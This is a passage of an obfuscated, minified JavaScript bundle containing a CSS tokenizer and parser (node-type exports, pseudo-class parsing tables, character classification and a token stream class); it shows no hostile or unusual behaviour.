x=Object[HE(0x77b)]({'type':HE(0xdaa),'loc':null,'value':'\x20'}),X=HE(0xdaa),D={'value':String};function m(){const Hv=HE;return this[Hv(0x44f)](u['M$']),x;}function K(k){const HQ=HE;this[HQ(0xd1)](u['M$'],k[HQ(0x5b6)]);}},0x6d7:(Y,A0,A1)=>{'use strict';const HC=a2r;A1['r'](A0),A1['d'](A0,{'AnPlusB':()=>A2[HC(0x3a9)],'Atrule':()=>A3[HC(0x3a9)],'AtrulePrelude':()=>A4[HC(0x3a9)],'AttributeSelector':()=>A5[HC(0x3a9)],'Block':()=>A6[HC(0x3a9)],'Brackets':()=>A7[HC(0x3a9)],'CDC':()=>A8[HC(0x3a9)],'CDO':()=>A9[HC(0x3a9)],'ClassSelector':()=>AA[HC(0x3a9)],'Combinator':()=>Ar[HC(0x3a9)],'Comment':()=>AT[HC(0x3a9)],'Condition':()=>AF[HC(0x3a9)],'Declaration':()=>AN[HC(0x3a9)],'DeclarationList':()=>Af[HC(0x3a9)],'Dimension':()=>AM[HC(0x3a9)],'Feature':()=>Au[HC(0x3a9)],'FeatureFunction':()=>Ax[HC(0x3a9)],'FeatureRange':()=>Ai[HC(0x3a9)],'Function':()=>AX[HC(0x3a9)],'GeneralEnclosed':()=>AD[HC(0x3a9)],'Hash':()=>Am[HC(0x3a9)],'IdSelector':()=>Ak[HC(0x3a9)],'Identifier':()=>AK[HC(0x3a9)],'Layer':()=>AH[HC(0x3a9)],'LayerList':()=>AL[HC(0x3a9)],'MediaQuery':()=>Aa[HC(0x3a9)],'MediaQueryList':()=>Ae[HC(0x3a9)],'NestingSelector':()=>AB[HC(0x3a9)],'Nth':()=>AI[HC(0x3a9)],'Number':()=>Al[HC(0x3a9)],'Operator':()=>Ay[HC(0x3a9)],'Parentheses':()=>An[HC(0x3a9)],'Percentage':()=>Ab[HC(0x3a9)],'PseudoClassSelector':()=>Ag[HC(0x3a9)],'PseudoElementSelector':()=>AG[HC(0x3a9)],'Ratio':()=>AU[HC(0x3a9)],'Raw':()=>Ad[HC(0x3a9)],'Rule':()=>AS[HC(0x3a9)],'Scope':()=>Ap[HC(0x3a9)],'Selector':()=>AY[HC(0x3a9)],'SelectorList':()=>AZ[HC(0x3a9)],'String':()=>AP[HC(0x3a9)],'StyleSheet':()=>Ah[HC(0x3a9)],'SupportsDeclaration':()=>AV[HC(0x3a9)],'TypeSelector':()=>Aj[HC(0x3a9)],'UnicodeRange':()=>Ac[HC(0x3a9)],'Url':()=>AR[HC(0x3a9)],'Value':()=>AJ[HC(0x3a9)],'WhiteSpace':()=>AO[HC(0x3a9)]});var A2=A1(0x1a26),A3=A1(0xdc2),A4=A1(0x1a05),A5=A1(0x578),A6=A1(0x39c),A7=A1(0x23c0),A8=A1(0x2305),A9=A1(0x631),AA=A1(0x41c),Ar=A1(0x92b),AT=A1(0x1334),AF=A1(0xcbc),AN=A1(0x23d),Af=A1(0x201),AM=A1(0x1fa5),Au=A1(0xe8b),Ax=A1(0x753),Ai=A1(0x752),AX=A1(0x621),AD=A1(0x142),Am=A1(0x2011),AK=A1(0x218a),Ak=A1(0x1ee1),AH=A1(0x1454),AL=A1(0x117c),Aa=A1(0x2271),Ae=A1(0xfc5),AB=A1(0x76a),AI=A1(0x7df),Al=A1(0x6cc),Ay=A1(0x1585),An=A1(0x1cb1),Ab=A1(0x2525),Ag=A1(0x6a6),AG=A1(0x866),AU=A1(0xf52),Ad=A1(0xc13),AS=A1(0x21d3),Ap=A1(0x25d9),AY=A1(0x96c),AZ=A1(0x13a4),AP=A1(0x1bb8),Ah=A1(0x16dd),AV=A1(0x839),Aj=A1(0x24dc),Ac=A1(0xf7d),AR=A1(0x1d78),AJ=A1(0x2298),AO=A1(0x320);},0x791:(Y,A0,A1)=>{'use strict';A1['r'](A0),A1['d'](A0,{'AnPlusB':()=>A2,'Atrule':()=>A3,'AtrulePrelude':()=>A4,'AttributeSelector':()=>A5,'Block':()=>A6,'Brackets':()=>A7,'CDC':()=>A8,'CDO':()=>A9,'ClassSelector':()=>AA,'Combinator':()=>Ar,'Comment':()=>AT,'Condition':()=>AF,'Declaration':()=>AN,'DeclarationList':()=>Af,'Dimension':()=>AM,'Feature':()=>Au,'FeatureFunction':()=>Ax,'FeatureRange':()=>Ai,'Function':()=>AX,'GeneralEnclosed':()=>AD,'Hash':()=>Am,'IdSelector':()=>Ak,'Identifier':()=>AK,'Layer':()=>AH,'LayerList':()=>AL,'MediaQuery':()=>Aa,'MediaQueryList':()=>Ae,'NestingSelector':()=>AB,'Nth':()=>AI,'Number':()=>Al,'Operator':()=>Ay,'Parentheses':()=>An,'Percentage':()=>Ab,'PseudoClassSelector':()=>Ag,'PseudoElementSelector':()=>AG,'Ratio':()=>AU,'Raw':()=>Ad,'Rule':()=>AS,'Scope':()=>Ap,'Selector':()=>AY,'SelectorList':()=>AZ,'String':()=>AP,'StyleSheet':()=>Ah,'SupportsDeclaration':()=>AV,'TypeSelector':()=>Aj,'UnicodeRange':()=>Ac,'Url':()=>AR,'Value':()=>AJ,'WhiteSpace':()=>AO});var A2=A1(0x1a26),A3=A1(0xdc2),A4=A1(0x1a05),A5=A1(0x578),A6=A1(0x39c),A7=A1(0x23c0),A8=A1(0x2305),A9=A1(0x631),AA=A1(0x41c),Ar=A1(0x92b),AT=A1(0x1334),AF=A1(0xcbc),AN=A1(0x23d),Af=A1(0x201),AM=A1(0x1fa5),Au=A1(0xe8b),Ax=A1(0x753),Ai=A1(0x752),AX=A1(0x621),AD=A1(0x142),Am=A1(0x2011),AK=A1(0x218a),Ak=A1(0x1ee1),AH=A1(0x1454),AL=A1(0x117c),Aa=A1(0x2271),Ae=A1(0xfc5),AB=A1(0x76a),AI=A1(0x7df),Al=A1(0x6cc),Ay=A1(0x1585),An=A1(0x1cb1),Ab=A1(0x2525),Ag=A1(0x6a6),AG=A1(0x866),AU=A1(0xf52),Ad=A1(0xc13),AS=A1(0x21d3),Ap=A1(0x25d9),AY=A1(0x96c),AZ=A1(0x13a4),AP=A1(0x1bb8),Ah=A1(0x16dd),AV=A1(0x839),Aj=A1(0x24dc),Ac=A1(0xf7d),AR=A1(0x1d78),AJ=A1(0x2298),AO=A1(0x320);},0x242f:(N,f,M)=>{'use strict';M['d'](f,{'A':()=>k});var u=M(0x20af);const x={'parse'(){const Hq=a2r;return this[Hq(0xc32)](this[Hq(0xb6c)]());}},X={'parse'(){const L0=a2r;return this[L0(0xc32)](this[L0(0xc5c)]());}},D={'parse'(){const L1=a2r;return this[L1(0xc32)](this[L1(0x8e1)]());}},m={'parse':u['T']},K={'parse'(){const L2=a2r;return this[L2(0xc32)](this[L2(0x8bc)]());}},k={'dir':D,'has':x,'lang':m,'matches':x,'is':x,'-moz-any':x,'-webkit-any':x,'where':x,'not':x,'nth-child':K,'nth-last-child':K,'nth-last-of-type':K,'nth-of-type':K,'slotted':X,'host':X,'host-context':X};},0x20af:(N,f,M)=>{'use strict';M['d'](f,{'T':()=>x});var u=M(0x11ac);function x(){const L3=a2r,i=this[L3(0x4d6)]();this[L3(0xb69)]();X:for(;!this[L3(0x48e)];){switch(this[L3(0x595)]){case u['Vy']:i[L3(0x4c9)](this[L3(0x8e1)]());break;case u['Qf']:i[L3(0x4c9)](this[L3(0x150)]());break;case u['A9']:i[L3(0x4c9)](this[L3(0x978)]());break;case u['no']:break X;default:this[L3(0xecb)](L3(0xceb));}this[L3(0xb69)]();}return i;}},0x83b:(N,f,M)=>{'use strict';M['d'](f,{'A':()=>u});const u={'getNode':M(0x1a1e)['A']};},0x1a1e:(N,f,M)=>{'use strict';M['d'](f,{'A':()=>L});var x=M(0x11ac);const X=0x23,D=0x2a,m=0x2b,K=0x2d,k=0x2f,H=0x75;function L(B){const L4=a2r;switch(this[L4(0x595)]){case x['Vw']:return this[L4(0x23a)]();case x['A9']:return this[L4(0x978)]();case x['AJ']:return this[L4(0x6e7)](this[L4(0x7f2)],B[L4(0x154)]);case x['hk']:return this[L4(0xcaf)](this[L4(0x7f2)],B[L4(0x154)]);case x['Qf']:return this[L4(0x150)]();case x['fg']:return this[L4(0x8c7)]();case x['Ne']:return this[L4(0x47a)]();case x['wN']:return this[L4(0x5e6)]();case x['zt']:return this[L4(0xa19)](this[L4(0x597)],this[L4(0xd47)],L4(0x505))?this[L4(0xe7f)]():this[L4(0x9df)](this[L4(0x7f2)],B[L4(0x154)]);case x['s0']:return this[L4(0xe7f)]();case x['Vy']:return this[L4(0x29b)](this[L4(0x597)],H)&&this[L4(0x29b)](this[L4(0x597)]+0x1,m)?this[L4(0x49a)]():this[L4(0x8e1)]();case x['_i']:{const I=this[L4(0x3a1)](this[L4(0x597)]);if(I===k||I===D||I===m||I===K)return this[L4(0x978)]();I===X&&this[L4(0xecb)](L4(0x362),this[L4(0x597)]+0x1);break;}}}},0x80b:(N,f,M)=>{'use strict';M['r'](f),M['d'](f,{'AtrulePrelude':()=>u['A'],'Selector':()=>x['A'],'Value':()=>X['A']});var u=M(0x83b),x=M(0xc96),X=M(0x207a);},0xc96:(N,f,M)=>{'use strict';M['d'](f,{'A':()=>x});var u=M(0x11ac);const x={'onWhiteSpace':function(i,X){const L5=a2r;null!==X[L5(0x819)]&&L5(0xa1a)!==X[L5(0x819)][L5(0x96)]&&null!==i&&L5(0xa1a)!==i[L5(0x96)]&&X[L5(0x4c9)]({'type':L5(0xa1a),'loc':null,'name':'\x20'});},'getNode':function(){const L6=a2r;switch(this[L6(0x595)]){case u['hk']:return this[L6(0xe2a)]();case u['Vw']:return this[L6(0x28c)]();case u['Qx']:return this[L6(0x239)](0x1)===u['Qx']?this[L6(0x1ae)]():this[L6(0x115)]();case u['Vy']:return this[L6(0x35c)]();case u['wN']:case u['Ne']:return this[L6(0x47a)]();case u['fg']:0x2e===this[L6(0x3a1)](this[L6(0x597)])&&this[L6(0xecb)](L6(0xb3c),this[L6(0x597)]+0x1);break;case u['_i']:switch(this[L6(0x3a1)](this[L6(0x597)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[L6(0xa1a)]();case 0x2e:return this[L6(0xdba)]();case 0x2a:case 0x7c:return this[L6(0x35c)]();case 0x23:return this[L6(0x28c)]();case 0x26:return this[L6(0xdd0)]();}}}};},0x207a:(N,f,M)=>{'use strict';M['d'](f,{'A':()=>m});var u=M(0x1a1e),x=M(0x1dd3),X=M(0x20a0);function D(K){const L7=a2r;return null!==K&&L7(0x978)===K[L7(0x96)]&&('-'===K[L7(0x5b6)][K[L7(0x5b6)][L7(0x893)]-0x1]||'+'===K[L7(0x5b6)][K[L7(0x5b6)][L7(0x893)]-0x1]);}const m={'getNode':u['A'],'onWhiteSpace'(K,k){const L8=a2r;D(K)&&(K[L8(0x5b6)]='\x20'+K[L8(0x5b6)]),D(k[L8(0x819)])&&(k[L8(0x819)][L8(0x5b6)]+='\x20');},'expression':x['A'],'var':X['A']};},0xab3:(N,f,M)=>{'use strict';const Lr=a2r;M['d'](f,{'A':()=>D});var u=M(0xd15),x=M(0x9f5);function X(m){const L9=a2r,K=m[L9(0xb20)],k=K[L9(0x893)],H=K[L9(0x893)]>0x0?(0x0,x['vr'])(K[L9(0x3a1)](0x0)):0x0,L=(0x0,u['N'])(m[L9(0x7df)],k),B=(0x0,u['N'])(m[L9(0xd48)],k);let I=m[L9(0xd5d)],y=m[L9(0x82a)];for(let b=H;b<k;b++){const g=K[L9(0x3a1)](b);L[b]=I,B[b]=y++,0xa!==g&&0xd!==g&&0xc!==g||(0xd===g&&b+0x1<k&&0xa===K[L9(0x3a1)](b+0x1)&&(b++,L[b]=I,B[b]=y),I++,y=0x1);}L[k]=I,B[k]=y,m[L9(0x7df)]=L,m[L9(0xd48)]=B,m[L9(0x528)]=!0x0;}class D{constructor(m,K,k,H){const LA=a2r;this[LA(0x9ba)](m,K,k,H),this[LA(0x7df)]=null,this[LA(0xd48)]=null;}[Lr(0x9ba)](m='',K=0x0,k=0x1,H=0x1){const LT=Lr;this[LT(0xb20)]=m,this[LT(0xcbb)]=K,this[LT(0xd5d)]=k,this[LT(0x82a)]=H,this[LT(0x528)]=!0x1;}[Lr(0xbeb)](m,K){const LF=Lr;return this[LF(0x528)]||X(this),{'source':K,'offset':this[LF(0xcbb)]+m,'line':this[LF(0x7df)][m],'column':this[LF(0xd48)][m]};}[Lr(0xc0e)](m,K,k){const LN=Lr;return this[LN(0x528)]||X(this),{'source':k,'start':{'offset':this[LN(0xcbb)]+m,'line':this[LN(0x7df)][m],'column':this[LN(0xd48)][m]},'end':{'offset':this[LN(0xcbb)]+K,'line':this[LN(0x7df)][K],'column':this[LN(0xd48)][K]}};}}},0x1f39:(N,f,M)=>{'use strict';const LM=a2r;M['d'](f,{'e':()=>B});var x=M(0xd15),X=M(0x1945),D=M(0x1738),m=M(0xb59);const K=0xffffff,k=0x18,H=new Uint8Array(0x20);function L(I){return 0x0!==H[I];}H[m['zt']]=m['no'],H[m['AJ']]=m['no'],H[m['hk']]=m['Oh'],H[m['X6']]=m['Q0'];class B{constructor(I,y){const Lf=a2r;this[Lf(0x9ba)](I,y);}[LM(0x3a8)](){const Lu=LM;this[Lu(0x48e)]=!0x1,this[Lu(0x270)]=-0x1,this[Lu(0x595)]=0x0,this[Lu(0x597)]=this[Lu(0xcd8)],this[Lu(0xd47)]=this[Lu(0xcd8)];}[LM(0x9ba)](I='',y=()=>{}){const Lx=LM,b=(I=String(I||''))[Lx(0x893)],g=(0x0,x['N'])(this[Lx(0xd96)],I[Lx(0x893)]+0x1),G=(0x0,x['N'])(this[Lx(0xae)],I[Lx(0x893)]+0x1);let U=0x0,S=-0x1,Y=0x0,Z=I[Lx(0x893)];this[Lx(0xd96)]=null,this[Lx(0xae)]=null,G[Lx(0x1f1)](0x0),y(I,(P,V,j)=>{const R=U++;if(g[R]=P<<k|j,-0x1===S&&(S=V),G[R]=Z,P===Y){const J=G[Z];G[Z]=R,Z=J,Y=H[g[J]>>k];}else L(P)&&(Z=R,Y=H[P]);}),g[U]=m['LT']<<k|b,G[U]=U;for(let P=0x0;P<U;P++){const V=G[P];if(V<=P){const j=G[V];j!==P&&(G[P]=j);}else V>U&&(G[P]=U);}this[Lx(0xb20)]=I,this[Lx(0xcd8)]=-0x1===S?0x0:S,this[Lx(0x4b9)]=U,this[Lx(0xd96)]=g,this[Lx(0xae)]=G,this[Lx(0x3a8)](),this[Lx(0x3f8)]();}[LM(0x239)](I){const Li=LM;return(I+=this[Li(0x270)])<this[Li(0x4b9)]?this[Li(0xd96)][I]>>k:m['LT'];}[LM(0x758)](I){const LX=LM;for(let y=this[LX(0x270)];y<this[LX(0x4b9)];y++){const b=this[LX(0xd96)][y]>>k;if(b!==m['M$']&&b!==m['Mw']&&0x0==I--)return b;}return m['LT'];}[LM(0xd8c)](I){const LD=LM;return(I+=this[LD(0x270)])<this[LD(0x4b9)]?this[LD(0xd96)][I-0x1]&K:this[LD(0xb20)][LD(0x893)];}[LM(0xd02)](I){const Lm=LM;for(let y=this[Lm(0x270)];y<this[Lm(0x4b9)];y++){const b=this[Lm(0xd96)][y]>>k;if(b!==m['M$']&&b!==m['Mw']&&0x0==I--)return y-this[Lm(0x270)];}return m['LT'];}[LM(0x90c)](I,y){const LK=LM;return(I+=this[LK(0x270)])<this[LK(0x4b9)]&&(0x0,X['s0'])(this[LK(0xb20)],this[LK(0xd96)][I-0x1]&K,this[LK(0xd96)][I]&K,y);}[LM(0xd9f)](I){const Lk=LM;return I===this[Lk(0x270)]?this[Lk(0x597)]:I>0x0?I<this[Lk(0x4b9)]?this[Lk(0xd96)][I-0x1]&K:this[Lk(0xd96)][this[Lk(0x4b9)]]&K:this[Lk(0xcd8)];}[LM(0x7e2)](I){const LH=LM;return this[LH(0xb20)][LH(0xb5d)](I,this[LH(0x597)]);}[LM(0xe5d)](I){const LL=LM;return this[LL(0xae)][this[LL(0x270)]]<I;}[LM(0x32f)](I,y){const La=LM;return y?this[La(0x239)](y)===m['_i']&&this[La(0xb20)][La(0x3a1)](this[La(0xd8c)](y))===I:this[La(0x595)]===m['_i']&&this[La(0xb20)][La(0x3a1)](this[La(0x597)])===I;}[LM(0x638)](I){const Le=LM;let y=this[Le(0x270)]+I;y<this[Le(0x4b9)]?(this[Le(0x270)]=y,this[Le(0x597)]=this[Le(0xd96)][y-0x1]&K,y=this[Le(0xd96)][y],this[Le(0x595)]=y>>k,this[Le(0xd47)]=y&K):(this[Le(0x270)]=this[Le(0x4b9)],this[Le(0x3f8)]());}[LM(0x3f8)](){const LB=LM;let I=this[LB(0x270)]+0x1;I<this[LB(0x4b9)]?(this[LB(0x270)]=I,this[LB(0x597)]=this[LB(0xd47)],I=this[LB(0xd96)][I],this[LB(0x595)]=I>>k,this[LB(0xd47)]=I&K):(this[LB(0x48e)]=!0x0,this[LB(0x270)]=this[LB(0x4b9)],this[LB(0x595)]=m['LT'],this[LB(0x597)]=this[LB(0xd47)]=this[LB(0xb20)][LB(0x893)]);}[LM(0xb69)](){const LI=LM;for(;this[LI(0x595)]===m['M$']||this[LI(0x595)]===m['Mw'];)this[LI(0x3f8)]();}[LM(0xa0d)](I,y){const Ll=LM;let b=I,g=0x0,G=0x0;U:for(;b<this[Ll(0x4b9)]&&(g=this[Ll(0xae)][b],!(g<I));b++)switch(G=b>0x0?this[Ll(0xd96)][b-0x1]&K:this[Ll(0xcd8)],y(this[Ll(0xb20)][Ll(0x3a1)](G))){case 0x1:break U;case 0x2:b++;break U;default:L(this[Ll(0xd96)][b]>>k)&&(b=g);}this[Ll(0x638)](b-this[Ll(0x270)]);}[LM(0xf22)](I){const Ly=LM;for(let y=0x0,b=this[Ly(0xcd8)];y<this[Ly(0x4b9)];y++){const g=b,G=this[Ly(0xd96)][y],U=G&K;b=U,I(G>>k,g,U,y);}}[LM(0xeaa)](){const Ln=LM,I=new Array(this[Ln(0x4b9)]);return this[Ln(0xf22)]((y,b,g,G)=>{const Lb=Ln;I[G]={'idx':G,'type':D['A'][y],'chunk':this[Lb(0xb20)][Lb(0xb5d)](b,g),'balance':this[Lb(0xae)][G]};}),I;}}},0xd15:(N,f,M)=>{'use strict';M['d'](f,{'N':()=>x});const u=0x4000;function x(i=null,X){const Lg=a2r;return null===i||i[Lg(0x893)]<X?new Uint32Array(Math[Lg(0xeb5)](X+0x400,u)):i;}},0x9f5:(N,M,x)=>{'use strict';const LG=a2r;x['d'](M,{'Eo':()=>L,'GI':()=>O,'Mi':()=>G,'Od':()=>j,'U$':()=>P,'Vv':()=>k,'Ym':()=>V,'Z9':()=>B,'eO':()=>S,'i0':()=>I,'lP':()=>R,'o6':()=>U,'tB':()=>K,'vr':()=>Y,'yp':()=>D});const X=0x0;function D(W){return W>=0x30&&W<=0x39;}function K(W){return D(W)||W>=0x41&&W<=0x46||W>=0x61&&W<=0x66;}function k(W){return W>=0x41&&W<=0x5a;}function H(W){return function(E){return k(E)||function(Q){return Q>=0x61&&Q<=0x7a;}(E);}(W)||function(E){return E>=0x80;}(W)||0x5f===W;}function L(W){return H(W)||D(W)||0x2d===W;}function B(W){return 0xa===W||0xd===W||0xc===W;}function I(W){return B(W)||0x20===W||0x9===W;}function G(W,E){return 0x5c===W&&!B(E)&&E!==X;}function U(W,E,Q){return 0x2d===W?H(E)||0x2d===E||G(E,Q):!!H(W)||0x5c===W&&G(W,E);}function S(W,E,Q){return 0x2b===W||0x2d===W?D(E)?0x2:0x2e===E&&D(Q)?0x3:0x0:0x2e===W?D(E)?0x2:0x0:D(W)?0x1:0x0;}function Y(W){return 0xfeff===W||0xfffe===W?0x1:0x0;}const Z=new Array(0x80),P=0x82,V=0x83,j=0x84,R=0x85;for(let W=0x0;W<Z[LG(0x893)];W++)Z[W]=I(W)&&P||D(W)&&V||H(W)&&j||((J=W)>=0x0&&J<=0x8||0xb===J||J>=0xe&&J<=0x1f||0x7f===J)&&R||W||0x80;var J;function O(E){return E<0x80?Z[E]:j;}},0x11ac:(N,f,M)=>{'use strict';M['d'](f,{'$C':()=>X['s0'],'A1':()=>m['A'],'A9':()=>u['A9'],'AJ':()=>u['AJ'],'Fg':()=>u['Fg'],'KJ':()=>X['KJ'],'LT':()=>u['LT'],'M$':()=>u['M$'],'Mi':()=>x['Mi'],'Mw':()=>u['Mw'],'Nb':()=>X['Nb'],'Ne':()=>u['Ne'],'Oh':()=>u['Oh'],'Q0':()=>u['Q0'],'Qf':()=>u['Qf'],'Qq':()=>u['Qq'],'Qx':()=>u['Qx'],'VY':()=>u['VY'],'Vw':()=>u['Vw'],'Vy':()=>u['Vy'],'X6':()=>u['X6'],'Z4':()=>X['Z4'],'_i':()=>u['_i'],'eV':()=>K['e'],'fg':()=>u['fg'],'hk':()=>u['hk'],'i0':()=>x['i0'],'lh':()=>u['lh'],'no':()=>u['no'],'o6':()=>x['o6'],'qw':()=>k,'s0':()=>u['s0'],'sR':()=>X['sR'],'tB':()=>x['tB'],'uX':()=>D['A'],'wN':()=>u['wN'],'yQ':()=>X['yQ'],'yp':()=>x['yp'],'zG':()=>u['zG'],'zt':()=>u['zt'],'zu':()=>u['zu']});var u=M(0xb59),x=M(0x9f5),X=M(0x1945),D=M(0x1738),m=M(0xab3),K=M(0x1f39);function k(H,L){const LY=a2r;function B(p){const LU=a2r;return p<g?H[LU(0x3a1)](p):0x0;}function I(){return S=(0x0,X['yQ'])(H,S),(0x0,x['o6'])(B(S),B(S+0x1),B(S+0x2))?(G=u['fg'],void(S=(0x0,X['Ui'])(H,S))):0x25===B(S)?(G=u['Ne'],void S++):void(G=u['wN']);}function y(){const Ld=a2r,p=S;return S=(0x0,X['Ui'])(H,S),(0x0,X['s0'])(H,p,S,Ld(0x1d9))&&0x28===B(S)?(S=(0x0,X['yK'])(H,S+0x1),0x22===B(S)||0x27===B(S)?(G=u['zt'],void(S=p+0x4)):void(function(){const LS=Ld;for(G=u['s0'],S=(0x0,X['yK'])(H,S);S<H[LS(0x893)];S++){const Y=H[LS(0x3a1)](S);switch((0x0,x['GI'])(Y)){case 0x29:return void S++;case x['U$']:return S=(0x0,X['yK'])(H,S),0x29===B(S)||S>=H[LS(0x893)]?void(S<H[LS(0x893)]&&S++):(S=(0x0,X['FW'])(H,S),void(G=u['VY']));case 0x22:case 0x27:case 0x28:case x['lP']:return S=(0x0,X['FW'])(H,S),void(G=u['VY']);case 0x5c:if((0x0,x['Mi'])(Y,B(S+0x1))){S=(0x0,X['KJ'])(H,S)-0x1;break;}return S=(0x0,X['FW'])(H,S),void(G=u['VY']);}}}())):0x28===B(S)?(G=u['zt'],void S++):void(G=u['Vy']);}function b(p){const Lp=a2r;for(p||(p=B(S++)),G=u['Qf'];S<H[Lp(0x893)];S++){const Y=H[Lp(0x3a1)](S);switch((0x0,x['GI'])(Y)){case p:return void S++;case x['U$']:if((0x0,x['Z9'])(Y))return S+=(0x0,X['xC'])(H,S,Y),void(G=u['Fg']);break;case 0x5c:if(S===H[Lp(0x893)]-0x1)break;const Z=B(S+0x1);(0x0,x['Z9'])(Z)?S+=(0x0,X['xC'])(H,S+0x1,Z):(0x0,x['Mi'])(Y,Z)&&(S=(0x0,X['KJ'])(H,S)-0x1);}}}const g=(H=String(H||''))[LY(0x893)];let G,U=(0x0,x['vr'])(B(0x0)),S=U;for(;S<g;){const p=H[LY(0x3a1)](S);switch((0x0,x['GI'])(p)){case x['U$']:G=u['M$'],S=(0x0,X['yK'])(H,S+0x1);break;case 0x22:b();break;case 0x23:(0x0,x['Eo'])(B(S+0x1))||(0x0,x['Mi'])(B(S+0x1),B(S+0x2))?(G=u['Vw'],S=(0x0,X['Ui'])(H,S+0x1)):(G=u['_i'],S++);break;case 0x27:b();break;case 0x28:G=u['AJ'],S++;break;case 0x29:G=u['no'],S++;break;case 0x2b:(0x0,x['eO'])(p,B(S+0x1),B(S+0x2))?I():(G=u['_i'],S++);break;case 0x2c:G=u['A9'],S++;break;case 0x2d:(0x0,x['eO'])(p,B(S+0x1),B(S+0x2))?I():0x2d===B(S+0x1)&&0x3e===B(S+0x2)?(G=u['zG'],S+=0x3):(0x0,x['o6'])(p,B(S+0x1),B(S+0x2))?y():(G=u['_i'],S++);break;case 0x2e:(0x0,x['eO'])(p,B(S+0x1),B(S+0x2))?I():(G=u['_i'],S++);break;case 0x2f:0x2a===B(S+0x1)?(G=u['Mw'],S=H[LY(0x2b6)]('*/',S+0x2),S=-0x1===S?H[LY(0x893)]:S+0x2):(G=u['_i'],S++);break;case 0x3a:G=u['Qx'],S++;break;case 0x3b:G=u['Qq'],S++;break;case 0x3c:0x21===B(S+0x1)&&0x2d===B(S+0x2)&&0x2d===B(S+0x3)?(G=u['lh'],S+=0x4):(G=u['_i'],S++);break;case 0x40:(0x0,x['o6'])(B(S+0x1),B(S+0x2),B(S+0x3))?(G=u['zu'],S=(0x0,X['Ui'])(H,S+0x1)):(G=u['_i'],S++);break;case 0x5b:G=u['hk'],S++;break;case 0x5c:(0x0,x['Mi'])(p,B(S+0x1))?y():(G=u['_i'],S++);break;case 0x5d:G=u['Oh'],S++;break;case 0x7b:G=u['X6'],S++;break;case 0x7d:G=u['Q0'],S++;break;case x['Ym']:I();break;case x['Od']:y();break;default:G=u['_i'],S++;}L(G,U,U=S);}}},0x1738:(N,f,M)=>{'use strict';const LZ=a2r;M['d'](f,{'A':()=>u});const u=[LZ(0x1b2),LZ(0xff),LZ(0xe04),LZ(0xbfd),LZ(0x881),LZ(0xb16),LZ(0xd2c),LZ(0x468),LZ(0x733),LZ(0x530),LZ(0x44a),LZ(0xd4a),LZ(0xc9b),LZ(0x710),LZ(0x832),LZ(0x4a7),LZ(0xc62),LZ(0x690),LZ(0x4af),LZ(0x326),LZ(0xe79),LZ(0x529),LZ(0xafa),LZ(0x59b),LZ(0xcc3),LZ(0x997)];},0xb59:(N,X,D)=>{'use strict';D['d'](X,{'A9':()=>q,'AJ':()=>A2,'Fg':()=>U,'LT':()=>K,'M$':()=>J,'Mw':()=>A6,'Ne':()=>j,'Oh':()=>A1,'Q0':()=>A5,'Qf':()=>G,'Qq':()=>z,'Qx':()=>Q,'VY':()=>Z,'Vw':()=>I,'Vy':()=>H,'X6':()=>A4,'_i':()=>P,'fg':()=>R,'hk':()=>A0,'lh':()=>O,'no':()=>A3,'s0':()=>Y,'wN':()=>V,'zG':()=>W,'zt':()=>L,'zu':()=>B});const K=0x0,H=0x1,L=0x2,B=0x3,I=0x4,G=0x5,U=0x6,Y=0x7,Z=0x8,P=0x9,V=0xa,j=0xb,R=0xc,J=0xd,O=0xe,W=0xf,Q=0x10,z=0x11,q=0x12,A0=0x13,A1=0x14,A2=0x15,A3=0x16,A4=0x17,A5=0x18,A6=0x19;},0x1945:(N,f,M)=>{'use strict';M['d'](f,{'FW':()=>G,'KJ':()=>I,'Nb':()=>K,'Ui':()=>y,'Z4':()=>H,'s0':()=>k,'sR':()=>U,'xC':()=>D,'yK':()=>L,'yQ':()=>b});var x=M(0x9f5);function X(S,Y){const LP=a2r;return Y<S[LP(0x893)]?S[LP(0x3a1)](Y):0x0;}function D(S,Y,Z){return 0xd===Z&&0xa===X(S,Y+0x1)?0x2:0x1;}function K(S,Y,Z){const Lh=a2r;let P=S[Lh(0x3a1)](Y);return(0x0,x['Vv'])(P)&&(P|=0x20),P===Z;}function k(S,Y,Z,P){const LV=a2r;if(Z-Y!==P[LV(0x893)])return!0x1;if(Y<0x0||Z>S[LV(0x893)])return!0x1;for(let V=Y;V<Z;V++){const j=P[LV(0x3a1)](V-Y);let R=S[LV(0x3a1)](V);if((0x0,x['Vv'])(R)&&(R|=0x20),R!==j)return!0x1;}return!0x0;}function H(S,Y){const Lj=a2r;for(;Y>=0x0&&(0x0,x['i0'])(S[Lj(0x3a1)](Y));Y--);return Y+0x1;}function L(S,Y){const Lc=a2r;for(;Y<S[Lc(0x893)]&&(0x0,x['i0'])(S[Lc(0x3a1)](Y));Y++);return Y;}function B(S,Y){const LR=a2r;for(;Y<S[LR(0x893)]&&(0x0,x['yp'])(S[LR(0x3a1)](Y));Y++);return Y;}function I(S,Y){const LJ=a2r;if(Y+=0x2,(0x0,x['tB'])(X(S,Y-0x1))){for(const P=Math[LJ(0xce1)](S[LJ(0x893)],Y+0x5);Y<P&&(0x0,x['tB'])(X(S,Y));Y++);const Z=X(S,Y);(0x0,x['i0'])(Z)&&(Y+=D(S,Y,Z));}return Y;}function y(S,Y){const LO=a2r;for(;Y<S[LO(0x893)];Y++){const Z=S[LO(0x3a1)](Y);if(!(0x0,x['Eo'])(Z)){if(!(0x0,x['Mi'])(Z,X(S,Y+0x1)))break;Y=I(S,Y)-0x1;}}return Y;}function b(S,Y){const Lo=a2r;let Z=S[Lo(0x3a1)](Y);if(0x2b!==Z&&0x2d!==Z||(Z=S[Lo(0x3a1)](Y+=0x1)),(0x0,x['yp'])(Z)&&(Y=B(S,Y+0x1),Z=S[Lo(0x3a1)](Y)),0x2e===Z&&(0x0,x['yp'])(S[Lo(0x3a1)](Y+0x1))&&(Y=B(S,Y+=0x2)),K(S,Y,0x65)){let P=0x0;Z=S[Lo(0x3a1)](Y+0x1),0x2d!==Z&&0x2b!==Z||(P=0x1,Z=S[Lo(0x3a1)](Y+0x2)),(0x0,x['yp'])(Z)&&(Y=B(S,Y+0x1+P+0x1));}return Y;}function G(S,Y){const Lw=a2r;for(;Y<S[Lw(0x893)];Y++){const Z=S[Lw(0x3a1)](Y);if(0x29===Z){Y++;break;}(0x0,x['Mi'])(Z,X(S,Y+0x1))&&(Y=I(S,Y));}return Y;}function U(S){const Lt=a2r;if(0x1===S[Lt(0x893)]&&!(0x0,x['tB'])(S[Lt(0x3a1)](0x0)))return S[0x0];let 